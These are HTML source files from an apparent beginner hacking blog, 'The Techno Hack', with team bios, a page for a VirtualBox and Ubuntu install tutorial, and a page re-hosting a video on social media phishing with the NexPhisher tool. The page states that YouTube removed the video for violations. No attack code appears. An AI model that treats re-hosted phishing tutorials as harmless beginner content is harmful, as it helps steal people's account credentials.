<span class="white-text">Sumit Patidar</span>
<p class="cyan-text">He is a person with deep understanding of computer systems and software, and who uses that knowledge to somehow subvert that technology, then a noob hacker who always want to crack the security.
Trying to be the best Python programmer.</p>
<!--Skills section-->
<span class="white-text">Skills</span>
<ul>
<li class="cyan-text">Python <br />
<progress min="0" max="100" value="80"></progress>
</li>
<li class="cyan-text">HTML <br />
<progress min="0" max="100" value="90"></progress>
</li>
<li class="cyan-text">CSS <br />
<progress min="0" max="100" value="67"></progress>
</li>
<li class="cyan-text">javascript <br />
<progress min="0" max="100" value="60"></progress>
</li>
</ul>
<!-- Skills section end -->

</div>

<!--fourth card-->
<div class="card-panel card-mod-2 hoverable">
<span class="white-text">Shivansh Leve</span>
<p class="cyan-text">A passionate man with immense techno knowledge.
Best among us as a Windows operator.
A well prepared web designer.
Languages: Python,php,basics of C++ and Java.
If u will join with him you will say him a silent patient hacker as he is.</p>
<!--Skills section-->
<span class="white-text">Skills</span>
<ul>
<li class="cyan-text">python <br />
<progress min="0" max="100" value="85"></progress>
</li>
<li class="cyan-text">HTML <br />
<progress min="0" max="100" value="75"></progress>
</li>
<li class="cyan-text">CSS <br />
<progress min="0" max="100" value="77"></progress>
</li>
<li class="cyan-text">JAVASCRIPT <br />
<progress min="0" max="100" value="57"></progress>
</li>
</ul>
<!-- Skills section end -->

</div>
			
</div>
</div>
				
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div>
</main>
<!--main content body ends-->

<!--footer credits-->
<footer class="page-footer glow center dark-grey">
    <div class="footer-copyright">
    <div class="container">With ♥️ from 'The Techno Hack' team
    </div>
    </div>
    </footer>
    <!--footer credit ends-->


<!--Compiled and minified JavaScript -->
<script src="/js/materialize.min.js"></script>
 
</body>
</html>
</file>

<file: deleted_vid.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>
<!--header start from here-->
<header class="container">
  <div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">
  
  <div class="nav-wrap">
  <a href="http://thetechnohack.cf"><img class="circle responsive-img glow nav-img" src="icons/site_logo.png" alt="thetechnohack's blog"></a>
  
  <div class="white-text text-glow fluid-text">The Techno Hack</div>
  </div>
  
  <!--social media logoes-->
  <div class="row">
  <div class="col s12 m12 l6 sub-social">
  <a href="https://github.com/thetechnohack" target="_blank">
  <img src="icons/github.svg" alt="The techno hack github" class="btn-floating grey darken-4 hoverable z-depth-3">
  </a>
  
  <a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
  <img src="icons/youtube.svg" alt="The techno hack youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
  </a>
  
  <a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
  <img src="icons/insta1.jpeg" alt="The techno hack instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
  </a>
  
  
  <a href="https://t.me/ComputerBuddy" target="_blank">
  <img src="icons/telegram.svg" alt="The techno hack telegram channel" class="btn-floating grey darken-4 hoverable z-depth-3">
  </a>
  
  <a href="https://t.me/Thetechnohack" target="_blank">
  <img src="icons/telegram.svg" alt="The techno hack telegram channel2" class="btn-floating grey darken-4 hoverable z-depth-3">
  </a>
  
  </div>
  
  <div class="col s12 m12 l6">
  <div class="go-right">
  <button class="btn-abt hoverable z-depth-3" onclick="window.location.href='index.html'">Home</button>
  <button class="btn-abt hoverable z-depth-3" onclick="window.location.href='about.html'">About us</button>
  <button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Sumit_buddy'">Contact Us</button>
  </div>
  </div>
  
  </div>
  </div>
  </header>
  <!--header ends-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PW5XRLZ');</script>
<!-- End Google Tag Manager -->

<link rel="icon" type="image/png" href="/favicon.png"/>

<!--metadata-->
<meta name="description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers. ">
<meta property="og:title" content="thetechnohack's Blog | Ethical hacking, hacking for begginers">
<meta property="og:url" content="https://thetechnohack.cf/">
<meta property="og:description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers.">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="keywords" content="Thetechnohack,The Techno Hack,THETECHNOHACK,thetechnohack,hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="thetechnohack">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<!--stylesheets-->
<link rel="stylesheet" href="css/materialize.min.css">
<link rel="stylesheet" href="css/style.css">
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PW5XRLZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!--header start from here-->
<div id="header"></div>
<!--header ends here-->


<!--main body start-->
<main>

<!--videos division starts-->
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<h3 class="white-text text-glow">Removed video: </h3>
<img src="images/nexphisher.jpg" alt="image" width="300" height="150">
<p class="white-text">
This video is removed from youtube due to some violations of terms and conditions.You can play it here.This is no longer available on YouTube.</p>
</div>


<!--drive video embedded division start-->
<div class="col s12 m12 l6">
<div class="card hoverable margin30 card-mod z-depth-3">

<div class="card-image">
<iframe src="https://drive.google.com/file/d/10fPONy5mnZ3946vm--UefyU_58yFCXbO/preview" width="100%" height="200"></iframe>
</div>

<div class="card-content white-text">
<span>Social Media Phising Using NEXPHISHER in termux.</span><br>
<span class="cyan-text">Aug 28, 2020 </span>
</div>
<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='source/resources2.html'">Download Resources</button>
</div>

</div>
</div>
<!-- drive embedded division end-->


</div>
</div>

</main>



<!--footer credits-->
<footer class="page-footer glow center dark-grey">
  <div class="footer-copyright">
  <div class="container">With ♥️ from 'The Techno Hack' team
  </div>
  </div>
  </footer>
  <!--footer credit ends-->

</body>
</html>
</file>


<file: source/resources1.html>
<!DOCTYPE html>
<html lang="en">
<head>

<title>THE TECHNO HACK</title>

<!--metadata-->
<meta name="description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers. ">
<meta property="og:title" content="thetechnohack's Blog | Ethical hacking, hacking for begginers">
<meta property="og:url" content="https://thetechnohack.cf/">
<meta property="og:description" content="We write about the splendid and continuosly improving technology,mainly focused on hacking content for begginers.">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="keywords" content="Thetechnohack,The Techno Hack,THETECHNOHACK,thetechnohack,hacking, technology, black hat, white hat,python programming,termux">
<meta name="author" content="thetechnohack">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="icon" type="image/png" href="../favicon.png"/>


<!--stylesheets-->
<link rel="stylesheet" href="../css/materialize.min.css">
<link rel="stylesheet" href="../css/style.css">


</head>

<body>

<!--header start from here-->
<header class="container">
<div class="col s6 m12 l12" style="margin-left: 10px; margin-right: 10px;">

<div class="nav-wrap">
<a href="#"><img class="circle responsive-img glow nav-img" src="../icons/site_logo.png" alt="thetechnohack's blog"></a>
<div class="white-text text-glow fluid-text">The Techno Hack</div>
</div>


<!--social media logoes-->
<div class="row">
<div class="col s12 m12 l6 sub-social">
<a href="#" target="_blank">
<img src="../icons/github.svg" alt="github" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://www.youtube.com/channel/UCN_HN02IAqjYvaCEU_ggnFw" target="_blank">
<img src="../icons/youtube.svg" alt="youtube" class="btn-floating grey darken-4 hoverable z-depth-3 ">
</a>

<a href="https://www.instagram.com/invites/contact/?i=gsmjyb1v2c9t&utm_content=ivif6kj" target="_blank">
<img src="../icons/insta1.jpeg" alt="instagram" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>


<a href="https://t.me/ComputerBuddy" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 1" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

<a href="https://t.me/Thetechnohack" target="_blank">
<img src="../icons/telegram.svg" alt="telegram 2" class="btn-floating grey darken-4 hoverable z-depth-3">
</a>

</div>

<div class="col s12 m12 l6">
<div class="go-right">
  <button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../index.html'">Home</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='../about.html'">About us</button>
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://t.me/Sumit_buddy'">Contact</button>
</div>
</div>

</div>
</div>
</header>
<!--header ends here-->

<main>
<div class="container">
<div class="row">

<div class="col s12 m12 l12">
<div class="card-panel glow card-mod">

<h3 class="white-text text-glow">Get Resources:</h3>
<p class="about-text white-text text-glow">Hello there buddy, from here you can download essential resource for the video tilted — How to install Ubuntu 20.04.1 LTS easily on Virtual box  | Windows 10/8/7 with full screen setup.
</p>
<br>
<br>
<p class="white-text">Download Oracle Virtual Box :</p>

<div class="grey darken-4 hoverable ">
<img src="../images/virtualbox.jpeg" alt="image" width="100%" height="100%">
</div>


<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://www.virtualbox.org/wiki/Downloads'">Download VirtualBox</button>
</div>

<br>
<br>
<p class="white-text">Download Ubuntu :</p>

<div class="grey darken-4 hoverable ">
<img src="../images/ubuntu.jpeg" alt="image" width="100%" height="100%">
</div>


<div class="go-right">
<button class="btn-abt hoverable z-depth-3" onclick="window.location.href='https://ubuntu.com/download/'">Download Ubuntu</button>
</div>


<p class="white-text">Command for Ubuntu full screen setup :</p>

<pre><code>sudo apt install build-essential dkms linux-headers-$(uname -r)</code></pre>





</div>
</div>

</div>
</div>
</main>


<!--footer credits-->

<?php include("footer.php"); ?>

<!--footer credit ends-->

<script src="../js/materialize.min.js"></script>

</body>
</html>
</file>

